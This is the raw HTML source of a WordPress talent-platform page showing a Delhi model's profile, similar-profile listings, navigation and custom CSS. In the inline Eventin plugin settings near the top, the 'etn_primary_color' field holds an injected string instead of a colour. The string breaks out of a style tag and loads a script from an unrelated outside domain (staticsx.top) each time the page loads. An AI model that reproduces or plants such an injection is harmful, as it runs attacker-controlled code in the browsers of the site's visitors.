Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Aman Tiwari</span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Delhi</span>  <span>, Delhi</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> male</span><span id="age"></span>
               </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/PQ8gSlYe</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/1116/profile/small/CD9FD18C-6F3B-1E57-32B5-8EA437C64555_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">0</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">0</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/1116/profile/small/CD9FD18C-6F3B-1E57-32B5-8EA437C64555_thumb.jpg" alt="Aman Tiwari - Model in Delhi | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Delhi</span><span id="mob_state">, Delhi</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age"></span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">0</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">0</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Delhi</span><span id="mob_state">, Delhi</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age"></span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/yZZmvaZw">
                           <img src="https://www.dazzlerr.com/API/assets/images/2636/profile/thumbnail/FCEB7182-B7FF-61A4-0202-8E4C2E895778_thumb.jpg" alt="Rahul Maindola - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/yZZmvaZw">Rahul Maindola</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/LYUjeduD">
                           <img src="https://www.dazzlerr.com/API/assets/images/1346/profile/thumbnail/ABAEA857-5C34-2658-1850-A57169ABA6C0_thumb.jpg" alt="Niket Narendra - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/LYUjeduD">Niket Narendra</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/8jJoW28D">
                           <img src="https://www.dazzlerr.com/API/assets/images/2802/profile/thumbnail/86C266C5-6D2A-1D49-FD77-22FAE3797E3A_thumb.jpg" alt="Jayant - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/8jJoW28D">Jayant</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/PdykOIKK">
                           <img src="https://www.dazzlerr.com/API/assets/images/1057/profile/thumbnail/087566E5-FC0F-8D1E-07BF-8C60EA4FD661_thumb.jpg" alt="Sudarshan - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/PdykOIKK">Sudarshan</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/bnbMEg5q">
                           <img src="https://www.dazzlerr.com/API/assets/images/2193/profile/thumbnail/448DED34-4E0C-A67A-00D5-84E2BDD40DC4_thumb.jpg" alt="Anuj Duggal - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/bnbMEg5q">Anuj Duggal</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/qpp8OhXD">
                           <img src="https://www.dazzlerr.com/API/assets/images/2535/profile/thumbnail/33B3A75A-2F63-50C6-3A4D-0267BEA93E77_thumb.jpg" alt="
Abhishek Singh - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/qpp8OhXD">
Abhishek Singh</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/MMbUmzfS">
                           <img src="https://www.dazzlerr.com/API/assets/images/21154/profile/thumbnail/7B07E8DE-AFEF-F852-2AE4-E552502A993C_thumb.jpg" alt="Sarthak Chaudhary - Model in Burari | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/MMbUmzfS">Sarthak Chaudhary</a></strong>


                        <div class="post_att_state">Burari, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/FwvVA8U3">
